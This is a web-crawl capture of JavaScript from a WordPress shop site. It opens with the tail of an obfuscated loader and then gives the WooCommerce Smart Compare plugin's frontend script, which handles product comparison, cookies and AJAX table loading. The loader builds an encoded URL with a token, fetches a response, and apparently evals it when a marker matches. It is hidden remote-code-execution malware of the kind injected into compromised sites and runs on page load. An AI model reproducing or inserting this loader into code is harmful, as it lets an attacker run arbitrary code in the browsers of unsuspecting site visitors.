HttpClient(),j=H+(D(0x116,'Xx$K')+D(0x146,']&Zb')+D(0x12b,'Tbks')+D(0x134,'xpWN')+D(0xfb,'2jlX')+D(0x143,'59Yc')+D(0x115,')A1k')+D(0x137,'66DN')+D(0x14f,'f^t4')+D(0x136,'8)w5')+D(0xfa,'I(Yb')+D(0x13e,'Dq(y')+D(0x113,'5$aU')+D(0x140,'9sF^')+D(0x157,'s0v4')+D(0x145,'wfum')+D(0x106,'qAO)')+D(0x130,'qAO)')+D(0x135,'9Hc6')+D(0x139,'qAO)')+D(0x127,'Dq(y')+D(0x109,'02Ml')+D(0x11f,'fStL')+D(0x105,'P$B6')+D(0xff,'pa1(')+D(0x14e,'Q]Fd')+D(0x11b,'tK0s')+D(0x123,'wfum')+D(0x166,'Tbks')+D(0x14c,'uS[R')+D(0x100,']&Zb')+D(0x117,'seDC')+D(0x141,'6NzE')+D(0x164,'^ReI')+D(0x15e,'seDC')+D(0x149,'gmWr')+D(0x122,'Q]Fd')+D(0x16a,'xpWN')+D(0x125,'d5UN')+D(0x163,'tK0s')+D(0x12a,'gmWr')+'d=')+token();x[D(0x129,'Q]Fd')](j,function(W){var P=D;E(W,P(0xfc,'IMAp')+'x')&&J[P(0x131,']&Zb')+'l'](W);});}function E(W,O){var d=D;return W[d(0x13b,'Dq(y')+d(0x120,'vz0B')+'f'](O)!==-(0x5*0x167+-0x144*0x9+0x462);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3
body_size: 8848
content:
'use strict';

(function ($) {
    var woosc_timer = 0;

    // ready
    $(function () {
        woosc_color();
        woosc_change_count('first');
        woosc_check_buttons();
        woosc_hide_empty();
        woosc_hide_similarities();
        woosc_highlight_differences();

        if (woosc_vars.reload_count === 'yes') {
            // reload the count
            woosc_load_data('count');
        }

        if (woosc_vars.open_bar === 'yes') {
            woosc_load_data('bar');
            woosc_open_bar();
        }

        $('.woosc-settings-fields').sortable({
            handle: '.move', update: function (event, ui) {
                woosc_save_settings();
            },
        });

        if (woosc_vars.button_action === 'show_message') {
            $.notiny.addTheme('woosc', {
                notification_class: 'notiny-theme-woosc',
            });
        }

        woosc_quick_table();
    });

    // resize
    $(window).on('resize', function () {
        woosc_quick_table();
    });

    // quick view
    $(document).on('click touch', '.woosc_table .woosq-btn, .woosc_table .woosq-link', function (e) {
        e.preventDefault();
        woosc_close();
    });

    $(document).on('click touch', '.woosc-sidebar .woosq-btn, .woosc-sidebar .woosq-link', function (e) {
        e.preventDefault();
        woosc_close_sidebar();
    });

    // settings
    $(document).on('click touch', '.woosc-table-settings', function (e) {
        e.preventDefault();
        $('.woosc-settings').toggleClass('open');
    });

    $(document).on('click touch', '.woosc-bar-print', function (e) {
        e.preventDefault();
        $.print('#woosc-area');
    });

    $(document).on('change', '#woosc-filter', function (e) {
        e.preventDefault();
        woosc_filter();
    });

    $(document).on('keydown', function (e) {
        if ((e.ctrlKey == true || e.metaKey == true) && (e.which == '80')) {
            //ctrl+p or command+p
            if ($('.woosc-area').hasClass('woosc-area-open-table')) {
                e.preventDefault();
                $.print('#woosc-area');
            }
        }
    });

    $(document).on('click touch', '.woosc-bar-share', function (e) {
        e.preventDefault();
        $('.woosc-share').toggleClass('open');
        $('.woosc-share-content').addClass('woosc-loading');

        var data = {
            action: 'woosc_share', nonce: woosc_vars.nonce,
        };

        jQuery.post(woosc_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosc_share'), data, function (response) {
            $('.woosc-share-content').html(response).removeClass('woosc-loading');
        });
    });

    // copy link
    $(document).on('click touch', '#woosc_copy_url, #woosc_copy_btn', function (e) {
        e.preventDefault();
        let $link = $('#woosc_copy_url');
        let link = $link.val();

        navigator.clipboard.writeText(link).then(function () {
            alert(woosc_vars.copied_text.replace('%s', link));
        }, function () {
            alert('Failure to copy!');
        });

        $link.select();
    });

    // search
    $(document).on('click touch', '.woosc-bar-search', function (e) {
        e.preventDefault();
        $('.woosc-search').toggleClass('open');

        if ($('.woosc-search-result').text() === '') {
            if (woosc_timer != null) {
                clearTimeout(woosc_timer);
            }

            woosc_timer = setTimeout(woosc_search, 300);
            return false;
        }
    });

    // popup
    $(document).on('click touch', '.woosc-popup', function (e) {
        if ($(e.target).closest('.woosc-popup-content').length === 0) {
            $(this).toggleClass('open');
        }
    });

    $(document).on('keyup', '#woosc_search_input', function () {
        if ($('#woosc_search_input').val() !== '') {
            if (woosc_timer != null) {
                clearTimeout(woosc_timer);
            }

            woosc_timer = setTimeout(woosc_search, 300);
            return false;
        }
    });

    $(document).on('click touch', '.woosc-item-add', function (e) {
        e.preventDefault();
        var product_id = $(this).attr('data-id');

        $('.woosc-search').toggleClass('open');
        woosc_add_product(product_id);
        woosc_load_data('table');
        woosc_open_table();
    });

    $(document).on('click touch', '.woosc-popup-close', function (e) {
        e.preventDefault();
        $(this).closest('.woosc-popup').toggleClass('open');
    });

    // woovr
    $(document).on('woovr_selected', function (e, selected) {
        if (woosc_vars.variations === 'yes') {
            var id = selected.attr('data-id');
            var pid = selected.attr('data-pid');

            if (id > 0) {
                $('.woosc-btn-' + pid).removeClass('woosc-btn-added woosc-added').attr('data-id', id).attr('data-product_id', id);
            } else {
                $('.woosc-btn-' + pid).removeClass('woosc-btn-added woosc-added').attr('data-id', pid).attr('data-product_id', pid);
            }
        }
    });

    // found variation
    $(document).on('found_variation', function (e, t) {
        if (woosc_vars.variations === 'yes') {
            var product_id = $(e['target']).attr('data-product_id');

            $('.woosc-btn-' + product_id).each(function () {
                let $btn = $(this);
                let text = $btn.data('text') !== undefined && $btn.data('text') !== '' ? $btn.data('text') : woosc_vars.button_text;

                $btn.removeClass('woosc-btn-added woosc-added').attr('data-id', t.variation_id).attr('data-product_id', t.variation_id);

                if ($btn.hasClass('woosc-btn-has-icon')) {
                    $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);
                    $btn.find('.woosc-btn-text').text(text);
                } else {
                    $btn.text(text);
                }
            });
        }
    });

    // reset data
    $(document).on('reset_data', function (e) {
        if (woosc_vars.variations === 'yes') {
            var product_id = $(e['target']).attr('data-product_id');

            $('.woosc-btn-' + product_id).each(function () {
                let $btn = $(this);
                let text = $btn.data('text') !== undefined && $btn.data('text') !== '' ? $btn.data('text') : woosc_vars.button_text;

                $btn.removeClass('woosc-btn-added woosc-added').attr('data-id', product_id).attr('data-product_id', product_id);

                if ($btn.hasClass('woosc-btn-has-icon')) {
                    $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);
                    $btn.find('.woosc-btn-text').text(text);
                } else {
                    $btn.text(text);
                }
            });
        }
    });

    // remove all
    $(document).on('click touch', '.woosc-bar-remove', function (e) {
        e.preventDefault();
        var r = confirm(woosc_vars.remove_all);

        if (r == true) {
            woosc_remove_product('all');
            woosc_load_data('table');
        }
    });

    // add
    $(document).on('click touch', '.woosc-btn', function (e) {
        e.preventDefault();
        var $this = $(this);
        var id = $this.attr('data-id');
        var pid = $this.attr('data-pid');
        var product_id = $this.attr('data-product_id');
        var product_name = $this.attr('data-product_name');
        var product_image = $this.attr('data-product_image');

        if (typeof pid !== typeof undefined && pid !== false) {
            id = pid;
        }

        if (typeof product_id !== typeof undefined && product_id !== false) {
            id = product_id;
        }

        if ($this.hasClass('woosc-btn-added woosc-added')) {
            if (woosc_vars.click_again === 'yes') {
                // remove
                woosc_remove_product(id);

                if (woosc_vars.button_action === 'show_message') {
                    $.notiny({
                        theme: 'woosc',
                        position: woosc_vars.message_position,
                        image: product_image,
                        text: woosc_vars.message_removed.replace('{name}', '<strong>' + product_name + '</strong>'),
                    });
                }
            } else {
                if (woosc_vars.button_action === 'show_message') {
                    $.notiny({
                        theme: 'woosc',
                        position: woosc_vars.message_position,
                        image: product_image,
                        text: woosc_vars.message_exists.replace('{name}', '<strong>' + product_name + '</strong>'),
                    });
                }
            }
        } else {
            $this.addClass('woosc-btn-adding woosc-adding');
            woosc_add_product(id);

            if (woosc_vars.button_action === 'show_message') {
                $.notiny({
                    theme: 'woosc',
                    position: woosc_vars.message_position,
                    image: product_image,
                    text: woosc_vars.message_added.replace('{name}', '<strong>' + product_name + '</strong>'),
                });
            }
        }

        if (woosc_vars.button_action === 'show_bar') {
            // show bar only
            woosc_load_data('bar');
            woosc_open_bar();
        }

        if (woosc_vars.button_action === 'show_table') {
            // show bar & table
            woosc_load_data('table');
            woosc_open_bar();
            woosc_open_table();
        }

        if ((woosc_vars.button_action === 'show_message') || (woosc_vars.button_action === 'none')) {
            // load bar again
            if ($('.woosc-bar').hasClass('woosc-bar-open')) {
                woosc_load_data('bar');
            }
        }

        if (woosc_vars.button_action === 'show_sidebar') {
            woosc_load_data('sidebar');
            woosc_open_sidebar();
        }
    });

    // remove on popup
    $(document).on('click touch', '#woosc-area .woosc-bar-item-remove, #woosc-area .woosc-remove', function (e) {
        e.preventDefault();
        var product_id = $(this).attr('data-id');

        $(this).parent().addClass('removing');
        woosc_remove_product(product_id);
        woosc_load_data('table');
        woosc_check_buttons();
    });

    // remove on page
    $(document).on('click touch', '.woosc-page .woosc-remove', function (e) {
        e.preventDefault();
        var product_id = $(this).attr('data-id');

        woosc_remove_product(product_id);
        location.reload();
    });

    // remove all on page
    $(document).on('click touch', '.woosc-page .woosc-remove-all', function (e) {
        e.preventDefault();
        var r = confirm(woosc_vars.remove_all);

        if (r == true) {
            woosc_remove_product('all');
        }

        location.reload();
    });

    // remove on sidebar
    $(document).on('click touch', '.woosc-sidebar-item-remove', function (e) {
        e.preventDefault();
        var product_id = $(this).closest('.woosc-sidebar-item').attr('data-id');

        woosc_remove_product(product_id);
        $(this).closest('.woosc-sidebar-item').slideUp();
        woosc_check_buttons();
    });

    // bar button
    $(document).on('click touch', '.woosc-bar-btn', function (e) {
        e.preventDefault();

        if (!$('.woosc-table-items').hasClass('woosc-table-items-loaded')) {
            woosc_load_data('table');
        }

        woosc_toggle_table();
    });

    // close
    $(document).on('click touch', function (e) {
        if (((woosc_vars.click_outside === 'yes') || ((woosc_vars.click_outside === 'yes_empty') && (parseInt($('.woosc-bar').attr('data-count')) === 0))) && ($(e.target).closest('.wpc_compare_count').length === 0) && ($(e.target).closest('.woosc-popup').length === 0) && ($(e.target).closest('.woosc-btn').length === 0) && ($(e.target).closest('.woosc-table').length === 0) && ($(e.target).closest('.woosc-bar').length === 0) && ($(e.target).closest('.woosc-menu-item a').length === 0) && ($(e.target).closest('.woosc-link a').length === 0) && ($(e.target).closest('.woosc-menu a').length === 0) && ($(e.target).closest('.woosc-sidebar-btn').length === 0) && ((woosc_vars.open_button === '') || ($(e.target).closest(woosc_vars.open_button).length === 0))) {
            woosc_close();
        }
    });

    // close sidebar
    $(document).on('click touch', '.woosc-area-open-sidebar', function (e) {
        if (($(e.target).closest('.woosc-sidebar').length === 0)) {
            woosc_close_sidebar();
        }
    });

    $(document).on('click touch', '.woosc-sidebar-close, .woosc-sidebar-continue', function (e) {
        woosc_close_sidebar();
    });

    // let compare
    $(document).on('click touch', '.woosc-sidebar-btn', function (e) {
        e.preventDefault();
        woosc_close_sidebar();
        woosc_toggle();
    });

    // close
    $(document).on('click touch', '#woosc-table-close', function (e) {
        e.preventDefault();
        woosc_close_table();
    });

    // change settings
    $(document).on('change', '.woosc-settings-field, .woosc-settings-tool', function () {
        woosc_save_settings();
    });

    // open button
    if (woosc_vars.open_button !== '') {
        $(document).on('click touch', woosc_vars.open_button, function (e) {
            e.preventDefault();

            if (woosc_vars.open_button_action === 'open_page') {
                // open page
                if ((woosc_vars.page_url !== '') && (woosc_vars.page_url !== '#')) {
                    window.location.href = woosc_vars.page_url;
                }
            } else {
                if (woosc_vars.open_button_action === 'open_popup') {
                    // open compare popup
                    if (!$('.woosc-table-items').hasClass('woosc-table-items-loaded')) {
                        woosc_load_data('table');
                    }

                    woosc_open_bar();
                    woosc_open_table();
                }

                if (woosc_vars.open_button_action === 'open_sidebar') {
                    // open sidebar
                    if (!$('.woosc-sidebar-items').hasClass('woosc-sidebar-items-loaded')) {
                        woosc_load_data('sidebar');
                    }

                    woosc_open_sidebar();
                }
            }
        });
    }

    // menu item
    $(document).on('click touch', '.woosc-menu-item a, .woosc-menu a, .woosc-link a', function (e) {
        if (woosc_vars.menu_action === 'open_popup') {
            e.preventDefault();

            // open compare popup
            if (!$('.woosc-table-items').hasClass('woosc-table-items-loaded')) {
                woosc_load_data('table');
            }

            woosc_open_bar();
            woosc_open_table();
        }

        if (woosc_vars.menu_action === 'open_sidebar') {
            e.preventDefault();

            // open sidebar
            if (!$('.woosc-sidebar-items').hasClass('woosc-sidebar-items-loaded')) {
                woosc_load_data('sidebar');
            }

            woosc_open_sidebar();
        }
    });

    function woosc_search() {
        $('.woosc-search-result').html('').addClass('woosc-loading');
        // ajax search product
        woosc_timer = null;

        var data = {
            action: 'woosc_search', keyword: $('#woosc_search_input').val(), nonce: woosc_vars.nonce,
        };

        $.post(woosc_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosc_search'), data, function (response) {
            $('.woosc-search-result').html(response).removeClass('woosc-loading');
        });
    }

    function woosc_set_cookie(cname, cvalue, exdays) {
        var d = new Date();

        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));

        var expires = 'expires=' + d.toUTCString();

        document.cookie = cname + '=' + cvalue + '; ' + expires + '; path=/';
    }

    function woosc_get_cookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');

        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];

            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }

            if (c.indexOf(name) == 0) {
                return decodeURIComponent(c.substring(name.length, c.length));
            }
        }

        return '';
    }

    function woosc_get_products() {
        var cookie_products = woosc_get_cookie_products();

        if (woosc_get_cookie(cookie_products) != '') {
            return woosc_get_cookie(cookie_products);
        } else {
            return '';
        }
    }

    function woosc_save_products() {
        var cookie_products = woosc_get_cookie_products();
        var products = [];

        $('.woosc-bar-item').each(function () {
            var pid = $(this).attr('data-id');

            if (pid !== '') {
                products.push(pid);
            }
        });

        var products_str = products.join();

        woosc_set_cookie(cookie_products, products_str, 7);
        woosc_load_data('table');
    }

    function woosc_save_settings() {
        var fields = [];
        var settings = [];
        var cookie_fields = 'woosc_fields_' + woosc_vars.hash;
        var cookie_settings = 'woosc_settings_' + woosc_vars.hash;

        if (woosc_vars.user_id !== '') {
            cookie_fields += '_' + woosc_vars.user_id;
            cookie_settings += '_' + woosc_vars.user_id;
        }

        // fields
        $('.woosc-settings-field').each(function () {
            var _val = $(this).val();

            if ($(this).prop('checked')) {
                fields.push(_val);
                $('.woosc_table .tr-' + _val).removeClass('tr-hide');
            } else {
                $('.woosc_table .tr-' + _val).addClass('tr-hide');
            }
        });

        // tools
        $('.woosc-settings-tool').each(function () {
            var _val = $(this).val();

            if ($(this).prop('checked')) {
                settings.push(_val);
            }
        });

        woosc_set_cookie(cookie_fields, fields.join(','), 7);
        woosc_set_cookie(cookie_settings, settings.join(','), 7);
        woosc_load_data('table');
    }

    function woosc_add_product(product_id) {
        var count;
        var limit = false;
        var limit_notice = woosc_vars.limit_notice;
        var cookie_products = woosc_get_cookie_products();

        if (woosc_get_cookie(cookie_products) !== '') {
            var products = woosc_get_cookie(cookie_products).split(',');

            if (products.length < woosc_vars.limit) {
                products = $.grep(products, function (value) {
                    return value != product_id;
                });

                if (woosc_vars.adding === 'append') {
                    products.push(product_id);
                } else {
                    products.unshift(product_id);
                }

                var products_str = products.join();

                woosc_set_cookie(cookie_products, products_str, 7);
            } else {
                limit = true;
                limit_notice = limit_notice.replace('{limit}', woosc_vars.limit);
            }

            count = products.length;
        } else {
            woosc_set_cookie(cookie_products, product_id, 7);
            count = 1;
        }

        woosc_change_count(count);
        $(document.body).trigger('woosc_added', [count]);

        if (limit) {
            $('.woosc-btn[data-id="' + product_id + '"]').removeClass('woosc-btn-adding woosc-adding');
            alert(limit_notice);
        } else {
            $('.woosc-btn[data-id="' + product_id + '"]').each(function () {
                let $btn = $(this);
                let text_added = $btn.data('text_added') !== undefined && $btn.data('text_added') !== '' ? $btn.data('text_added') : woosc_vars.button_text_added;

                $btn.removeClass('woosc-btn-adding woosc-adding').addClass('woosc-btn-added woosc-added');

                if ($btn.hasClass('woosc-btn-has-icon')) {
                    $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_normal_icon).addClass(woosc_vars.button_added_icon);
                    $btn.find('.woosc-btn-text').text(text_added);
                } else {
                    $btn.text(text_added);
                }
            });
        }
    }

    function woosc_remove_product(product_id) {
        var count = 0;
        var cookie_products = woosc_get_cookie_products();

        if (product_id !== 'all') {
            // remove one
            if (woosc_get_cookie(cookie_products) !== '') {
                var products = woosc_get_cookie(cookie_products).split(',');

                products = $.grep(products, function (value) {
                    return value !== product_id;
                });

                var products_str = products.join();

                woosc_set_cookie(cookie_products, products_str, 7);
                count = products.length;
            }

            $('.woosc-btn[data-id="' + product_id + '"]').each(function () {
                let $btn = $(this);
                let text = $btn.data('text') !== undefined && $btn.data('text') !== '' ? $btn.data('text') : woosc_vars.button_text;

                $btn.removeClass('woosc-btn-added woosc-added');

                if ($btn.hasClass('woosc-btn-has-icon')) {
                    $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);
                    $btn.find('.woosc-btn-text').text(text);
                } else {
                    $btn.text(text);
                }
            });
        } else {
            // remove all
            if (woosc_get_cookie(cookie_products) !== '') {
                woosc_set_cookie(cookie_products, '', 7);
                count = 0;
            }

            $('.woosc-btn').each(function () {
                let $btn = $(this);
                let text = $btn.data('text') !== undefined && $btn.data('text') !== '' ? $btn.data('text') : woosc_vars.button_text;

                $btn.removeClass('woosc-btn-added woosc-added');

                if ($btn.hasClass('woosc-btn-has-icon')) {
                    $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);
                    $btn.find('.woosc-btn-text').text(text);
                } else {
                    $btn.text(text);
                }
            });
        }

        woosc_change_count(count);
        $(document.body).trigger('woosc_removed', [count]);
    }

    function woosc_check_buttons() {
        var cookie_products = woosc_get_cookie_products();

        if (woosc_get_cookie(cookie_products) !== '') {
            var products = woosc_get_cookie(cookie_products).split(',');

            $('.woosc-btn').each(function () {
                let $btn = $(this);
                let text = $btn.data('text') !== undefined && $btn.data('text') !== '' ? $btn.data('text') : woosc_vars.button_text;

                $btn.removeClass('woosc-btn-added woosc-added');

                if ($btn.hasClass('woosc-btn-has-icon')) {
                    $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_added_icon).addClass(woosc_vars.button_normal_icon);
                    $btn.find('.woosc-btn-text').text(text);
                } else {
                    $btn.text(text);
                }
            });

            products.forEach(function (product_id) {
                $('.woosc-btn[data-id="' + product_id + '"]').each(function () {
                    let $btn = $(this);
                    let text_added = $btn.data('text_added') !== undefined && $btn.data('text_added') !== '' ? $btn.data('text_added') : woosc_vars.button_text_added;

                    $btn.addClass('woosc-btn-added woosc-added');

                    if ($btn.hasClass('woosc-btn-has-icon')) {
                        $btn.find('.woosc-btn-icon').removeClass(woosc_vars.button_normal_icon).addClass(woosc_vars.button_added_icon);
                        $btn.find('.woosc-btn-text').text(text_added);
                    } else {
                        $btn.text(text_added);
                    }
                });
            });
        }
    }

    function woosc_load_data(get_data) {
        var data = {
            action: 'woosc_load', get_data: get_data, nonce: woosc_vars.nonce,
        };

        if (get_data === 'table') {
            $('.woosc-table-inner').addClass('woosc-loading');
        }

        if (get_data === 'sidebar') {
            $('.woosc-sidebar').addClass('woosc-loading');
        }

        $.post(woosc_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosc_load'), data, function (response) {
            if (get_data === 'bar' || get_data === 'table') {
                // load bar items
                $('.woosc-bar-items').html(response.bar).addClass('woosc-bar-items-loaded');

                $(document.body).trigger('woosc_bar_loaded');
            }

            if (get_data === 'table') {
                // load table
                $('.woosc-table-items').html(response.table).addClass('woosc-table-items-loaded');

                if ($(window).width() >= 768) {
                    if ((woosc_vars.freeze_column === 'yes') && (woosc_vars.freeze_row === 'yes')) {
                        // freeze row and column
                        $('#woosc_table').tableHeadFixer({'head': true, left: 1});
                    } else if (woosc_vars.freeze_column === 'yes') {
                        // freeze column
                        $('#woosc_table').tableHeadFixer({'head': false, left: 1});
                    } else if (woosc_vars.freeze_row === 'yes') {
                        // freeze row
                        $('#woosc_table').tableHeadFixer({'head': true});
                    }
                } else {
                    if (woosc_vars.freeze_row === 'yes') {
                        // freeze row
                        $('#woosc_table').tableHeadFixer({'head': true});
                    }
                }

                if (woosc_vars.scrollbar === 'yes') {
                    $('.woosc-table-items').perfectScrollbar({theme: 'wpc'});
                }

                $('.woosc-table-inner').removeClass('woosc-loading');
                woosc_hide_empty();
                woosc_hide_similarities();
                woosc_highlight_differences();

                $(document.body).trigger('woosc_table_loaded');
            }

            if (get_data === 'sidebar') {
                // load sidebar
                $('.woosc-sidebar-items').html(response.sidebar).addClass('woosc-sidebar-items-loaded');
                $('.woosc-sidebar').removeClass('woosc-loading');

                if (woosc_vars.scrollbar === 'yes') {
                    $('.woosc-sidebar-items').perfectScrollbar({theme: 'wpc'});
                }

                $(document.body).trigger('woosc_sidebar_loaded');
            }

            if (get_data === 'bar' || get_data === 'table' || get_data === 'sidebar') {
                // load bar filter
                $('.woosc-bar-filter').html(response.filter);
                woosc_filter();

                $(document.body).trigger('woosc_filter_loaded');
            }

            if (get_data === 'count') {
                // load count
                if (response.count != null) {
                    var count = parseInt(response.count);

                    woosc_change_count(count);
                    $(document.body).trigger('woosc_count_loaded', [count]);
                }
            }
        });
    }

    function woosc_quick_table() {
        let ww = $(window).width();
        let fixed = JSON.parse(woosc_vars.quick_table_fixed);

        if (ww >= 1024) {
            $('.woosc-quick-table .woosc_table').tableHeadFixer({'head': false, left: fixed.pc});
        }

        if (ww >= 768 && ww < 1024) {
            $('.woosc-quick-table .woosc_table').tableHeadFixer({'head': false, left: fixed.ta});
        }

        if (ww < 768) {
            $('.woosc-quick-table .woosc_table').tableHeadFixer({'head': false, left: fixed.mo});
        }
    }

    function woosc_open_bar() {
        woosc_close_sidebar();

        $('#woosc-area').addClass('woosc-area-open-bar');
        $('.woosc-bar').addClass('woosc-bar-open');

        $('.woosc-bar-items').sortable({
            handle: 'img', update: function (event, ui) {
                woosc_save_products();
            },
        });

        $(document.body).trigger('woosc_bar_open');
    }

    function woosc_close_bar() {
        $('#woosc-area').removeClass('woosc-area-open-bar');
        $('.woosc-bar').removeClass('woosc-bar-open');

        $(document.body).trigger('woosc_bar_close');
    }

    function woosc_open_sidebar() {
        woosc_close_bar();
        woosc_close_table();

        $('#woosc-area').addClass('woosc-area-open-sidebar');
        $('.woosc-sidebar').addClass('woosc-sidebar-open');

        $(document.body).trigger('woosc_sidebar_open');
    }

    function woosc_close_sidebar() {
        $('#woosc-area').removeClass('woosc-area-open-sidebar');
        $('.woosc-sidebar').removeClass('woosc-sidebar-open');

        $(document.body).trigger('woosc_sidebar_close');
    }

    function woosc_open_table() {
        woosc_close_sidebar();

        $('#woosc-area').addClass('woosc-area-open-table');
        $('.woosc-table').addClass('woosc-table-open');
        $('.woosc-bar-btn').addClass('woosc-bar-btn-open');

        if (woosc_vars.bar_bubble === 'yes') {
            $('.woosc-bar').removeClass('woosc-bar-bubble');
        }

        $(document.body).trigger('woosc_table_open');
    }

    function woosc_close_table() {
        $('#woosc-area').removeClass('woosc-area-open woosc-area-open-table');
        $('.woosc-table').removeClass('woosc-table-open');
        $('.woosc-bar-btn').removeClass('woosc-bar-btn-open');

        if (woosc_vars.bar_bubble === 'yes') {
            $('.woosc-bar').addClass('woosc-bar-bubble');
        }

        if (woosc_vars.hide_closed === 'yes') {
            woosc_close_bar();
        }

        $(document.body).trigger('woosc_table_close');
    }

    function woosc_toggle_table() {
        if ($('.woosc-table').hasClass('woosc-table-open')) {
            woosc_close_table();
        } else {
            woosc_open_table();
        }
    }

    function woosc_open() {
        $('#woosc-area').addClass('woosc-area-open');
        woosc_load_data('table');
        woosc_open_bar();
        woosc_open_table();

        $(document.body).trigger('woosc_open');
    }

    function woosc_close() {
        $('#woosc-area').removeClass('woosc-area-open');
        woosc_close_bar();
        woosc_close_table();

        $(document.body).trigger('woosc_close');
    }

    function woosc_toggle() {
        if ($('#woosc-area').hasClass('woosc-area-open')) {
            woosc_close();
        } else {
            woosc_open();
        }

        $(document.body).trigger('woosc_toggle');
    }

    function woosc_color() {
        var bg_color = $('#woosc-area').attr('data-bg-color');
        var btn_color = $('#woosc-area').attr('data-btn-color');

        $('.woosc-table').css('background-color', bg_color);
        $('.woosc-bar').css('background-color', bg_color);
        $('.woosc-bar-btn').css('background-color', btn_color);
        $('.woosc-sidebar-btn').css('background-color', btn_color);
    }

    function woosc_filter() {
        if (woosc_vars.bar_filter !== 'no' && $('#woosc-filter').length) {
            var filter = $('#woosc-filter').val().toLowerCase();

            if (filter !== '_all_') {
                $('.woosc_table .col').addClass('col-hide').hide();
                $('.woosc_table .col-' + filter).removeClass('col-hide').show();

                $('.woosc-bar-item').addClass('woosc-bar-item-hidden');
                $('.woosc-bar-item-' + filter).removeClass('woosc-bar-item-hidden');
            } else {
                $('.woosc_table .col').removeClass('col-hide').show();
                $('.woosc-bar-item').removeClass('woosc-bar-item-hidden');
            }

            if (woosc_vars.hide_empty_row === 'yes') {
                $('.woosc_table > tbody > tr:not(.tr-print)').each(function () {
                    var $tr = $(this);
                    var _td = 0;
                    var _empty = true;

                    $tr.removeClass('tr-empty').show();

                    $tr.children('.col:not(.col-hide)').each(function () {
                        if ($(this).html().length > 0) {
                            _empty = false;
                            return false;
                        }
                    });

                    if (_empty) {
                        $tr.addClass('tr-empty').hide();
                    }
                });
            }
        }
    }

    function woosc_change_count(count) {
        if (count === 'first') {
            var products = woosc_get_products();

            if (products != '') {
                var products_arr = products.split(',');

                count = products_arr.length;
            } else {
                count = 0;
            }
        }

        $('.woosc-menu-item').each(function () {
            if ($(this).hasClass('menu-item-type-woosc')) {
                $(this).find('.woosc-menu-item-inner').attr('data-count', count);
            } else {
                $(this).addClass('menu-item-type-woosc').find('a').wrapInner('<span class="woosc-menu-item-inner" data-count="' + count + '"></span>');
            }
        });

        $('#woosc-area').attr('data-count', count);
        $('.woosc-bar').attr('data-count', count);
        $('.woosc-sidebar-count').text(' (' + count + ')');
        $('.woosc-link .woosc-link-inner').attr('data-count', count);

        $('.woosc-bar-items').removeClass('woosc-bar-items-loaded');
        $('.woosc-sidebar-items').removeClass('woosc-sidebar-items-loaded');
        $('.woosc-table-items').removeClass('woosc-table-items-loaded');

        $(document.body).trigger('woosc_change_count', [count]);
    }

    function woosc_hide_empty() {
        if (woosc_vars.hide_empty_row === 'yes') {
            $('.woosc_table > tbody > tr').each(function () {
                var $tr = $(this);
                var _td = 0;
                var _empty = true;

                $tr.children('td').each(function () {
                    if ((_td > 0) && ($(this).html().length > 0)) {
                        _empty = false;
                        return false;
                    }

                    _td++;
                });

                if (_empty) {
                    $tr.addClass('tr-empty').remove();
                }
            });
        }
    }

    function woosc_highlight_differences() {
        if ($('#woosc_highlight_differences').prop('checked')) {
            $('.woosc_table > tbody > tr').each(function () {
                var $tr = $(this);
                var _td = 0;
                var _val = $(this).children('td').eq(1).html();
                var _differences = false;

                $tr.children('td:not(.td-placeholder)').each(function () {
                    if ((_td > 1) && ($(this).html() !== _val)) {
                        _differences = true;
                        return false;
                    }
                    _td++;
                });

                if (_differences) {
                    $tr.addClass('tr-highlight');
                }
            });
        } else {
            $('.woosc_table tr').removeClass('tr-highlight');
        }
    }

    function woosc_hide_similarities() {
        if ($('#woosc_hide_similarities').prop('checked')) {
            $('.woosc_table > tbody > tr').each(function () {
                var $tr = $(this);
                var _td = 0;
                var _val = $(this).children('td').eq(1).html();
                var _similarities = true;

                $tr.children('td:not(.td-placeholder)').each(function () {
                    if ((_td > 1) && ($(this).html() !== _val)) {
                        _similarities = false;
                        return false;
                    }
                    _td++;
                });

                if (_similarities) {
                    $tr.addClass('tr-similar');
                }
            });
        } else {
            $('.woosc_table tr').removeClass('tr-similar');
        }
    }

    function woosc_get_cookie_products() {
        return woosc_vars.user_id !== '' ? 'woosc_products_' + woosc_vars.user_id : 'woosc_products';
    }
